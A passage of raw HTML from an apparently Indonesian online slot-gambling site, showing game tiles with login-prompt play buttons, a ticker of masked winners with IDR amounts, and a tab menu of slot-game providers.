                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLuckyLuckyNexus.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLuckyLuckyNexus.jpg?v=20250529" type="image/jpeg" /><img alt="Lucky Lucky Nexus" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLuckyLuckyNexus.jpg?v=20250529" width="200" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Lucky Lucky Nexus">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Lucky Lucky Nexus</div>
                        </div>
                </div>
                <div class="games-group">
                    <div class="game-item" data-game="LE COWBOY">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.jpg?v=20250529" type="image/jpeg" /><img alt="LE COWBOY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.jpg?v=20250529" width="200" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="LE COWBOY">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">LE COWBOY</div>
                    </div>
                        <div class="game-item" data-game="JetX">
                            <div class="wrapper-container">
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/JetX_JetX.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/JetX_JetX.jpg?v=20250529" type="image/jpeg" /><img alt="JetX" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/JetX_JetX.jpg?v=20250529" width="200" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="JetX">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">JetX</div>
                        </div>
                </div>
        </div>
    </div>
</div>
                
                
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                

<div class="popular-games" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/home/popular-games-background.jpg?v=20250529);">
    <div data-section="left" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/icon-sprite.png?v=20250529);">
        <div class="section-title">
            <i data-icon="play" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/icon-sprite.png?v=20250529);"></i>
            Video Slots Popular
        </div>
        <div class="jackpot-winners">
    <div class="jackpot-winner-title">
        <i data-icon="trophy" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/jackpot/trophy.png?v=20250529);"></i>
        PEMENANG MESIN SLOT
    </div>
    <div class="winners-ticker-container">
        <div class="winners-ticker" id="winners_ticker">
            <ul>
                    <li>
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=20250529" type="image/jpeg" /><img alt="Mahjong Ways" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=20250529" /></picture>
                        <div class="winner-info">
                            <div>ma****z</div>
                            <div>
                                IDR <span class="winner-amount">1,424,000.00</span>
                            </div>
                            <div>Mahjong Ways</div>
                        </div>
                    </li>
                    <li>
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1508783.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1508783.jpg?v=20250529" type="image/jpeg" /><img alt="Wild Ape #3258" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1508783.jpg?v=20250529" /></picture>
                        <div class="winner-info">
                            <div>pangj****4</div>
                            <div>
                                IDR <span class="winner-amount">805,200.00</span>
                            </div>
                            <div>Wild Ape #3258</div>
                        </div>
                    </li>
                    <li>
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=20250529" type="image/jpeg" /><img alt="Mahjong Ways" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=20250529" /></picture>
                        <div class="winner-info">
                            <div>re****8</div>
                            <div>
                                IDR <span class="winner-amount">800,600.00</span>
                            </div>
                            <div>Mahjong Ways</div>
                        </div>
                    </li>
                    <li>
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1508783.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1508783.jpg?v=20250529" type="image/jpeg" /><img alt="Wild Ape #3258" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1508783.jpg?v=20250529" /></picture>
                        <div class="winner-info">
                            <div>pangj****4</div>
                            <div>
                                IDR <span class="winner-amount">726,000.00</span>
                            </div>
                            <div>Wild Ape #3258</div>
                        </div>
                    </li>
                    <li>
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1508783.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1508783.jpg?v=20250529" type="image/jpeg" /><img alt="Wild Ape #3258" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1508783.jpg?v=20250529" /></picture>
                        <div class="winner-info">
                            <div>pangj****4</div>
                            <div>
                                IDR <span class="winner-amount">679,200.00</span>
                            </div>
                            <div>Wild Ape #3258</div>
                        </div>
                    </li>
                    <li>
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1492288.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1492288.jpg?v=20250529" type="image/jpeg" /><img alt="Pinata Wins" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1492288.jpg?v=20250529" /></picture>
                        <div class="winner-info">
                            <div>bor****9</div>
                            <div>
                                IDR <span class="winner-amount">651,680.00</span>
                            </div>
                            <div>Pinata Wins</div>
                        </div>
                    </li>
                    <li>
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1508783.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1508783.jpg?v=20250529" type="image/jpeg" /><img alt="Wild Ape #3258" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1508783.jpg?v=20250529" /></picture>
                        <div class="winner-info">
                            <div>pangj****4</div>
                            <div>
                                IDR <span class="winner-amount">636,000.00</span>
                            </div>
                            <div>Wild Ape #3258</div>
                        </div>
                    </li>
                    <li>
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1508783.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1508783.jpg?v=20250529" type="image/jpeg" /><img alt="Wild Ape #3258" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1508783.jpg?v=20250529" /></picture>
                        <div class="winner-info">
                            <div>pangj****4</div>
                            <div>
                                IDR <span class="winner-amount">632,000.00</span>
                            </div>
                            <div>Wild Ape #3258</div>
                        </div>
                    </li>
                    <li>
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=20250529" type="image/jpeg" /><img alt="Mahjong Ways 2" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=20250529" /></picture>
                        <div class="winner-info">
                            <div>pangj****4</div>
                            <div>
                                IDR <span class="winner-amount">595,800.00</span>
                            </div>
                            <div>Mahjong Ways 2</div>
                        </div>
                    </li>
                    <li>
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=20250529" type="image/jpeg" /><img alt="Mahjong Ways 2" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=20250529" /></picture>
                        <div class="winner-info">
                            <div>pangj****4</div>
                            <div>
                                IDR <span class="winner-amount">570,400.00</span>
                            </div>
                            <div>Mahjong Ways 2</div>
                        </div>
                    </li>
            </ul>
        </div>
    </div>
</div>

        <a href="/desktop/arcade">
            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/home/arcade-link.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/home/arcade-link.jpg?v=20250529" type="image/jpeg" /><img alt="Arcade" height="87" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/home/arcade-link.jpg?v=20250529" width="232" /></picture>
        </a>
    </div>
    <div data-section="right">
        <ul class="nav nav-tabs target-tabs" id="popular_providers" role="tablist">
                <li role="presentation">
                        <a href="#tab-PP" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-7.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-7.png?v=20250529" type="image/png" /><img alt="PP" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-7.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-JILI" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-70.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-70.png?v=20250529" type="image/png" /><img alt="JILI" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-70.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-PGSOFT" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-9.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-9.png?v=20250529" type="image/png" /><img alt="PGSOFT" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-9.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-SLOT88" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-40.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-40.png?v=20250529" type="image/png" /><img alt="SLOT88" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-40.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-FATPANDA" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-112.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-112.png?v=20250529" type="image/png" /><img alt="FATPANDA" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-112.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-HACKSAW" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-98.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-98.png?v=20250529" type="image/png" /><img alt="HACKSAW" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-98.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-NOLIMITCITY" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-92.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-92.png?v=20250529" type="image/png" /><img alt="NOLIMITCITY" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-92.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-HABANERO" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-16.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-16.png?v=20250529" type="image/png" /><img alt="HABANERO" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-16.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-MICROGAMING" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-17.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-17.png?v=20250529" type="image/png" /><img alt="MICROGAMING" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-17.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-FIVEGG" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-114.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-114.png?v=20250529" type="image/png" /><img alt="FIVEGG" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-114.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-PLAYTECH" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-2.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-2.png?v=20250529" type="image/png" /><img alt="PLAYTECH" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-2.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-SPADEGAMING" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-29.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-29.png?v=20250529" type="image/png" /><img alt="SPADEGAMING" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-29.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-KINGMIDAS" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-116.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-116.png?v=20250529" type="image/png" /><img alt="KINGMIDAS" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-116.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-FASTSPIN" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-110.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-110.png?v=20250529" type="image/png" /><img alt="FASTSPIN" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-110.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-SLOTMANIA" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-115.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-115.png?v=20250529" type="image/png" /><img alt="SLOTMANIA" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-115.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-JOKER" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-6.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-6.png?v=20250529" type="image/png" /><img alt="JOKER" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-6.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-FACHAI" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-72.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-72.png?v=20250529" type="image/png" /><img alt="FACHAI" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-72.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-ADVANTPLAY" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-54.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-54.png?v=20250529" type="image/png" /><img alt="ADVANTPLAY" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-54.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-SMARTSOFT" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-108.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-108.png?v=20250529" type="image/png" /><img alt="SMARTSOFT" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-108.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-NAGAGAMES" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-87.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-87.png?v=20250529" type="image/png" /><img alt="NAGAGAMES" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-87.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-JDB" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-51.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-51.png?v=20250529" type="image/png" /><img alt="JDB" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-51.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-PLAYSTAR" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-65.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-65.png?v=20250529" type="image/png" /><img alt="PLAYSTAR" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-65.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-BTGAMING" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-118.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-118.png?v=20250529" type="image/png" /><img alt="BTGAMING" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-118.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-CROWDPLAY" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-73.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-73.png?v=20250529" type="image/png" /><img alt="CROWDPLAY" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-73.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-BIGPOT" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-75.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-75.png?v=20250529" type="image/png" /><img alt="BIGPOT" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-75.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-PGS" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-50.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-50.png?v=20250529" type="image/png" /><img alt="PGS" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-50.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-VPOWER" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-77.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-77.png?v=20250529" type="image/png" /><img alt="VPOWER" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-77.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-AMB" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-61.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-61.png?v=20250529" type="image/png" /><img alt="AMB" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-61.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-OCTOPLAY" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-109.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-109.png?v=20250529" type="image/png" /><img alt="OCTOPLAY" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-109.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-MARIOCLUB" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-80.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-80.png?v=20250529" type="image/png" /><img alt="MARIOCLUB" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-80.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-DRAGOONSOFT" role="tab" data-toggle="tab">
